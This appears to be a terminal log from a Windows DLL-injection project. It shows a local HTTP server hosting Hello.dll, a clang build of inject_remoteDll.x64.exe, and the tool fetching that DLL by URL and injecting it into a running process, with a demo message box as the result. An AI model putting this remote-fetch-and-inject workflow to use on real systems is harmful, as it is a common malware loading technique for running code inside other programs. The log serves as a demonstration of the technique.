 E:\C++\DllInject> python -m http.server --bind 0.0.0.0 82 08/03/2023 08:59:44 上午
Serving HTTP on 0.0.0.0 port 82 (http://0.0.0.0:82/) ...
127.0.0.1 - - [03/Aug/2023 09:01:03] "GET /Hello.dll HTTP/1.1" 200 -
[*] hello stupid!!!
[+] ^^
确定
E:\C++\DllInject> .\build.bat 08/03/2023 08:59:54 上午
E:\C++\DllInject>x86_64-w64-mingw32-clang -s -w -fpermissive -O2 -lwininet -static main.c -flto -fvisi
bility=hidden -Xclang -flto-visibility-public-std -fno-inline -fno-inline-functions -fno-inline-functi
ons-called-once -ffunction-sections -fdata-sections -fno-optimize-sibling-calls -fno-unroll-loops -fno
-schedule-insns -fno-unroll-loops -fno-inline-small-functions -fno-inline-functions -fno-jump-tables -
fno-caller-saves -fno-devirtualize -fno-devirtualize-speculatively -fno-reorder-blocks -fno-ivopts -fn
o-merge-constants -fno-tree-slp-vectorize -fno-tree-vectorize -Wno-write-strings -o inject_remoteDll.x
64.exe
E:\C++\DllInject> ls 08/03/2023 09:00:08 上午
# name type size modified
0 Hello-DLL dir 4.1 KB 16 hours ago
1 Hello.dll file 106.5 KB 16 hours ago
2 build.bat file 614 B 17 hours ago
3 dist dir 0 B 3 weeks ago
4 inject_remoteDll.x64.exe file 16.9 KB now
5 main.c file 8.3 KB 17 hours ago
E:\C++\DllInject> .\inject_remoteDll.x64.exe 08/03/2023 09:00:09 上午
[*] Usage: .\inject_remoteDll.x64.exe <pid> <url_dll_path>
E:\C++\DllInject> ps | find nu 08/03/2023 09:00:16 上午
# pid ppid name cpu mem virtual
0 11112 1116 StartMenuExperienceHost.exe 0.00 90.0 MB 62.9 MB
1 2676 1860 nu.exe 0.00 33.5 MB 20.6 MB
2 16012 1860 nu.exe 28.40 35.3 MB 21.6 MB
E:\C++\DllInject> .\inject_remoteDll.x64.exe 2676 http://127.0.0.1:82/Hello.dll
[+] DLL Size 106496
[+] Opening handle to process ID: 2676
[+] Finished injecting DLL.
E:\C++\DllInject> 08/03/2023 09:01:03 上午